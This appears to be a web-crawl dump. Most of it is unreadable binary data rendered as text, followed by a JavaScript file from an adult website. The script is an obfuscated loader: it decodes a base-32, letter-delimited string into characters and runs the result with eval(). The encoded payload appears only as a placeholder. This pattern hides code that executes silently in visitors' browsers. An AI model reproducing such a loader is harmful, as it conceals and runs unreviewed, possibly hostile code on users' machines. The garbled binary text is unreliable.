�R��G|>�J<y-}�� �h׏�R�%L��9�<͠��U{�5O��w*���)���e�+������+q^��H��v����ݳ1�D�?*�]3Z"˝"r���������J]!��qPr��aV<S�,^>J��¶U��)�B����ǴxIݞ1���@<��ݠP��ӽG����r0�8O���2���]*��؁B�)�����Ҍ�0����4jUl�<�\�ӵ"���N��i�����$�M:i�(��=*=}*�1d��k�h ���r���V�bֆ�\\�ұ嶅42N�g'�9r})��� �@M������jH�$Ku�̖-L��G@�q���i�&�#G(�6t���7y�i���̓o�[LC�K-\�$w�Ml�;�O���ɎX�;^�"j��8Ԇ&ɸޤ�܄H^[Da[��)Ns��[q� �o���G����.[�[����t���#��H8��4���.���G+mѠi�b����8o��KhPP*^����~���O_���dk����黔U�Ҳ�6�{�� JS@d�n}��R��߭%�d��3�:Th���5��j@r�n� ~�;�!�)�S��2I=q��x�r��� S�o��iR��e�4B���h9 ��\S�l���9$T��N���q�y��a�Y;ʈ��s������K��ő��q��ɵ���j{��#�/��%gqJR1���Y'��gG��l�x�����
�F0��!�5u{�(�^�5-�Z�F��d���BBA�i�LYZ5�iH׋r�RC�qPhʟeW�hȤ2�s���a}pk�(Ԩ��<d�К�݊6��s�E��2��ք�ig�9����I�ݢP�x� �5o�
%(��5��4���߁N���1l�LX�-#�1M�O���E�N�$|�Cx�%U�7E�Ǜ�އ�dH�Rj~'�x��'��Σ�IV}�O����W�Z���?�q��,~,�^o���wD6��v��'b�dv$c�5��xRz�MFB�jvt~)��$��R�<�I�ĥ��^���Y��Z��r��j)r�̃�a8H vVr��YE;a�\#����3���}�ܖ|�w%���ҷ⒖��]}�2G��4ɾ^uV�b#�bDKL����Kl��� ��RnM�Y�$t�g�7ō2��.H�Y�-�5rL58ڲ9ٸq��w�Q�V���ٖ��{e�v�_�� i��[��ym�!YRU�n3�]��QRK��L�!�nPl��+u��ơM����,ע�X���m�<3K/�����1�<�_���'�92�`�lϒ�d-��)��9��I�w��*#�L��ݛpNm|����&ɹJz]�S���P[�>��(���V9ervt�`�i$V<w?�u�١"?���S��*:hd�%H�?�Y5	uf�y��Iқ�ح��p�1Iݜ(S7D�r�W��iC���A�j��[2�A��n#�ǿ�d͹hÛ��}MU�P�/#�R��Tx�mtA��};Qk�60����N�6U�I��̹!���
�Z�ۤ<U�/�`����w��	l�@���(�F)���	h�$��8�F�X�J��V�-$� ��k`�)a����lC�A��8��	�zձq�=jǒ��;H�A�YP��G�Fz4�����hP�A�J�(��z>W��8D����;�]�˄�)I)�=�L�F�3$���-��r-�ա�����L�Bc�?�e�? ��"�d��� �Ζ'))$j#��z��h���҄��$$'	 6�H�J�y�W�$x�G��v�SLG����wPe�ϸ�)i[�orʶ�� g=���kF�\�ɩtķ��Yu����7VirL�G�鰼�?�Y�-N�pq��e=�t��n�llprh	���F���T��k<�ܚ��e�:>~
��\S[%��{p��v�4�����ܫ�� T�uCoF!i;r	�ʝ�z/\CӖ5>T�����y�?$+��v�qD��*yӸ�۾(-�R�Je��a)��'ң��fK6W�]f?�{�?ڱ��9�7&2U��}� �=�vA
^ќh��d��דޫ��:��E2n�
_�MH��4_���+a�ݟ�h���A����HkI�ۅ'үq�tVѬ[z��c(���b�V�e������_Z`q�M@�wz`RQ(���Jr�)"Co4�Lր������:Q�{�T�8���=��1xu+R@�y���S4���������$���M�4�-ve���#S��6bS��'�O�p2z��s�b�N2HxbJ6�Sćb�m}�sJ�=���%��E ��۶y�6�,�
�ɣ�\�z�Ԑ��	����̆�q(i )��(��#�v�EJ-KF'`}wiҮ׾d�K�,�?��f��3u%Acl�EI
9*��*ĶGu���ӵƞ��R��N)�B�Xj2K�)	 �e��)�jd�[�bDo*���t�zY8Į~D1��/`a��^�!r][�ܡ�{T������+�KpPV 5b3L���[�8�??lRJ��ң��	�~���t�cb�g����vC�+Җ�2��W��g\ q�i�^Ȉ�pc��Cm�u�{�zc�S������C�$7�r�PV9�b�N��$ �!�7���Z�I�՝jaF�
]	ɑ5ыp����0?3���}j7�
��V����Ke
� ��?,�%���`cњ�%7xZݸ$E>��E�}T�dy��搎%��G���a��S�ܛ�`����υX<���AV�H�u�K�]Z�:�y�9�6���O:�6�>MI�U�]'k�Kt6�!;�rGO�MI�暤eK��vb�r����*,�	-�>���7����l����a�f@Ӑ��N]�z@t�GN*��Cc���E���6��T4���٦�^�2@
Nq�Qtfn�]y��s[��*�{S�¶*��� 2���[m%G�MV4�a�1����� �bKW;��M�l���K>KH�e�/�W=[�\��.2���!����w����)9-zZ�-���ǭ:�n���N��1������{��[#k;�-�^{�����>��ɥbM7�fB5L&�N���β�*ٍx�k��u��*���D�QA� O��%D��l�p����)H�=h(%�%����''"��t)�#*Q#�ʥX��U*�#p2�OP3V~4�Do茻�J��ޛ��[fU�gӭ[GJ�x��z�u\
}}隵a��GPh��'�o8#֕~�j��ǌ��jK�J���2���˾<x|C�2ղc�2�!�z(�*�G�F2��#6��v�@(���9 ��k���������AK�6U�J��_��k� �C_8ꅌb����:&�	Eȗ$���A�ޛ�J��b���1)ϔ�
��a�i�/��v�v��O���s�& �TX)XP'
���М��,�%#[n��� ���JI�Z�a���3��?T��Y	$��&T�F	n֗;.���R6�,Y����N������+Y繫c���=�,�P�a��M%ˣJ�Ӫ*9=a�VI7e��D�n��Dy+NI�~��2-o�1�K�]�[�Hvͩ��)�o�2fϊ=���N���:�����Q`��\W ��zj���ɘrQ��4]i�u�>�M�L�L8!�!���)=J�*�n�=2圥�d��-�a�A(/(� ~/q������{��(N��<�IR�B
����#����f���g����r�P����ѻ�G��coJ��{3oF�G�ꕺl���$UY�N�b���e��5G��C/;�ey�v��'H<�d��[`JFq�Ԕ��V�Y��$Ћ���]	�N�M��Q	�H�?�[-�1�U��x�x���l�)q)Hi��@��pxɮ�?
ՙe�NV���
���6KrBx��1�S�67ꂳK��?�O��a�p?�A?�i'�G�++Oe��Y�e�!)"�8�@�u�dx՝����Yt���)ڬ(��+���i�:ȅ��P�z�J���Z�t^��%�ҝ� (�� ޶Ӭj��]�$�=�7� )=��-�8�ܻ�0�#�L9+��=��A��lq�2�+���E�?Y̼��*��9��2&�"��m�e�tlG��[�=���L(�䃓�����J��+J��dxV��S�8�p����f��i=KF��Kh�~�`��}�G�@Iu�3�*�x�C_e��t&�~���&\�rK����Ty8�9�Â_�<�lr)m3P�>�,V�쭴�����q�y�<Ws�2�ef��?K�o��/Νf��|;%�@g�`����1Q�AkH�y1�e�V��Hl8!��yJ[}�8	��m�?>F�ʍ뚏�"��e)KqEq��y	#U�A�X���VG��:N�jYo��I�a-)��K�)R���#�l�kَ�%@�����לP[wh�-��/6	YI�Ў��A�h�NL%�� H�pܷ�B�[@Dt|��Fv��$s�RI�]���Wn�#]&mvY�8II���:t��N�Vx��N���b��P�V	�b��K.�%� �6e^y��F0k,o��d�6��ʃ�TM3ٙ�c^6Yn	�\���||�P��h�%Dw9�U�<�S�̭xK`u&��z��Ծ6�S�'"#��J��
U��fO)���Yv�9��2�8㸭XW�$�,�3�g�Uգ5S��c })+�P�Io����.XZ��Ins8��	��k�kg��H��ɖ�4���f�Bx��7���RL/kD�L��1���K-����p���r$�6�u���q���ɪ��2Z7���T���M���q��)�.1<Fv]��F��K� �	t|��� ���RI�BNZ@��K6kv�hr31��t��|�F1�3�?�I/��S�Im�u��rM�C���
7`{��}�ю=l�|P�91�_�",`�底�	Q�G���G������XA	��T $gש��Q�-��X�1��G�Rs�#֭����:�(��~��>�ڡ͎�HDAq�G'��+4=����PO
<�	�=V���߂�k��	a�76T���#"��D�c�>��u&��J��Y�7�шR@=��ĕu�i�6�r�	��@��.�}C��~�fC[�Q�<)*�������,�ە���jPKr`�!�j	 �V����q�.Zc,��*����U�M^߻ˉ;��T���r�ܓ�<ҩ$��Xb�
52�bL(�)��h&�G��O<��Pz����*���d�����ax�LM7h����3)�|������VFI�9�0Kn��c�\�h��a��%�5!� HI��g�M8���?��� p���A�kN�U���w�q�!9�F7*����K��p��B�rPj�w;����t��f� ��)q�#����˒<z:Xs�Goe��� �.N�(/k����Z�#7�Ӫ/�w��3վ?:׋�#�7h�	9���eg�x<��U�ڦ-���C�ڏА����Z[�^HNzg>�ȦΧ�K���f�R��mЧ���Nӎ=y<PsQ,���K`�z�*}2�d�����P�߸�8�L1�]�������).��HKJ�j��
V��YR���Է;#ID�<@�!���~�pm쇭.*��F[6��[*<�I����4d����;
�����z� �(���.�Z�������|�*l�)^�b��[�W,q}��=5����T��Xܯ�'����xc_�)_�b�� ���y�4T�~ƣ�T$��E4���\Ė�>���� ��?�6�������=W�M���CaӒ��p=8-;F�y%)|���%��EQ�)I1�̆]I岓�� <ѭ��>H�G������Rߘ�l�;�� �s�����s�BR}������eD$5)�8��+�{�n�qoF}�|/wJID�c�i
W��O�+�_�K)��=��^d.ɩc2d��`�!#�=EH��L���:l�w"!���	܍�je�U�]�CS&�#�f2^��m�&�U���W�|Wv�ܖ�a���i��q���䨃���ښ��L��\t������y� V{����l�)�Z������a��$�Ց�H��	ݮ��,KbD)T��$Ԝ��'
���WH�qkT��?O����jo�-H�ī��? �<bj�q�]e��9�oj���`u)`(
<q7`������Uϸ�|#�(ZA�(�X��E/���MP=t������u��D+VH�-P>b�U�y=9�ɶ#R����,��g���Z��u`rz�
��v-Q�2t�'��-��&���k;\W��k����.�:���K-�F@���j�辋�Yh�@�8�k����݉�U�A>��L6��%J)lGn��[&��d��@�F�ղ�e�-\ �w�Q��K�+T��W&X��'+NE���ڣ;�xK���(A�v��� �=�g��,��mwo���3f[&BBT?#�nvQ(WE�A^44c*[:���B��$�5.�h�b�\/N�tז����N��V�YJ�6tu��t�v���èP���r<��E�m�CS���AN�n_��\NIP��\~{���dj�:Z���c]d6ҜV�I�����wa%������T�L��p��9O����u6�9��M+���K����Zt:�=@��}�K�/�H�`�+d�yr&Fi��7� �>���e-S.��
k���/�x��
~`8�ք��%&�(�SW}7%�F��q��ь��1����|n2VRxum����W�$�R�@<���~I��tO���丒Va�`�'��)��#v�j�m�_�ka�!�D�4�)W\�ڮTE���M?	�8KrR>R�H�Ҫp�^��1���][k~�j�ձ��'LyYun	�f�8d�Z)��c���C�� �x����7�1�P��Ip��X耠0T}��Pŋ��,�/���ɺ��2Ծ��q#Z5B�Hq�lH[�4�2BВ�9�71�Y?i�eX��R�5��t��O�3i�vٓ.�~_�G��^ߜ�$�s�E	5�w�U������k�^�����է,�kj�g<܇['�

(^9)Q�Y�Of,�~=_�57� ���~���S��Zm�ZH�T���G�l�)B�G6~F9~�W�"�M"��d:���ڹ(�-��D���ؐq�ڍtIf���T7'<څL(eĐT:�	�!����AIH����v�У�e#!)��W��(&�%M��	X� �H*h�� ��jB�c�G4�}��E����c֥ZL���R�{W�8ɡ[�2�X�v����=�+Cr�����9J��{QW��tr��m��}E?Kܖ���<��!�~R=�G�i����.͢ub-�$�wAۜ-
� �}8�Sr�['�V��j+s���׽rv𣞉��$��������o�*��yI�$j�[.x"�[G�7�jE��-������}��6����}[x�^��kv䶭�9����E��H�B��w�$$㠤s��K�����T���n1-�W'"���}*7B� ��)٪C)'�Mem�f�e���bd�"����W˷��յe��~Ε�I̷HSlD�K퀓��AN����r�\�)�h2"L�9m��6���̐B<��؄�jO�O�;S� �q߳¤ڲ����� �S�o��r�-��Yu����`�'���#+ȕtS���Ӷ�:wH&�iy.\BʤE���
 +�Ҧ(��"NJR��1� ىo�ȱ�ncj	[�AY��S�!$����nN �ֵKɍ*�μw�4=�l��+�_&iH*	nw���ׂ6!I[9�  �\�ʑL���к"�a�ɳ��C���Wr3���{++89�~V�b�	)�]�?���6���=�KH;aE̓�Yu��^ݱ�QY@HJ[@�޸�=j!�vi��m	(�/Sޠi�;�}�IW�����ƶ?r_Ap�q���(Y"J�o (��H��S�#�����4��*��.e��'�֧�#Ą�P8X�ڏK坕p�u9 Q�r ?fmZ���ۭF���R�Q�A$���+H}���E�
�گ��]aI<e)PV�{�H�S�:i`
� ��O5e�嶞t*c��菦y�t\�t[�R��4�ӕ���=k#M���Q��<!֗��Y�ϖMq�Io �ۊ+��<�1ubf�c�l���4��Ɗ7y����ʅ;�"//��͒�$�!H�C'��U��#$z�{���?�-hv��Y^� �i+�m9�㯵'�?��H�N��@Oz�֬�)�4-r�pԛ��ERHJwcw��S��h�L�\\6"���Z�½N)�n��Q^��Ā����%����� 9 v�gʵH�x�]���W�Y���������T�+�Im$��Z�aU��U].�jm����TÜ�'ԁɫ�m�αWe��ӭ\�*e�*Kqӹ��� D�~����bO%h0�ؿ�K��2��m9Gq�*���&�Y.�ʅ��ݟ�2��KCju* ��X� �9�ޭ�*�[���k���B�-�L����mM��B��cF	�7��3	~Z��'�6zEٝ].�����3�9�j�Cȱ\�� �{���U�-�k���V�����)��ˢ�<���q���}*>ʽ�$�xZRwu∯O@]��ę�����_f���v���@oA4+ܵ,��S 3˝�b6���i��$x1� x��L+n�C���}����m �*#��<���ո��-����Ǐ�]���"��x�ҭV;����̮�>���Џ( �0�L{�(����͟�?��3��߇֑b]�rY~g�c���B�)9�8���D�o�٧)�}� �� �f��;N�bY�J�\�_�>j|�F�q�<#����<�+,��ލ�[i�t�[̹�*E��$�� G�)�E�'g4ji��m�FӒ�Cm-��(p�(�	���e��^���ٲ�M��u�+���`�>��e@B��}T{�޵�f�e�'�G���v�������R/�W��m�[ۂ�NJ3������1B=#��3�ɒ�ݜ��ΐT��>����2��U�8��f���	����hW[��2�AH
O#զ"8�,�
�%��Z^����sUO��qVgZjc���ݻ{(Q��?5L�&e���}3qzM�x�KIJB��1Y����-�$&�m@�.<7{����}3�����4.��F��$�����p+���M�l���_LxM����A��*��Qz90��t�p�*��-�td�U��ڠ�!���I�#�=�S�� ���=/�-��nz=�����%���G���lQ���Ö*=��

--- FILE ---
content_type: application/javascript
request_url: https://realxnxxmomson.com/js/kcL8cIY1k8WbJVyYTNVnCC.js
body_size: 23588
content:
function zqdz(glsjdosnwg){var kpqtsemfat='Z';var rdxdd='A';var lrlz=[];var bcos=new RegExp('['+rdxdd+'-'+kpqtsemfat+']');var ujvwnqe=glsjdosnwg.split(bcos);for(var i=0;i<ujvwnqe.length;i++){lrlz.push(String.fromCharCode(parseInt(ujvwnqe[i],32)/(85)));}eval(lrlz.splice(1,lrlz.length).join(''));}zqdz('[base64]'); 
     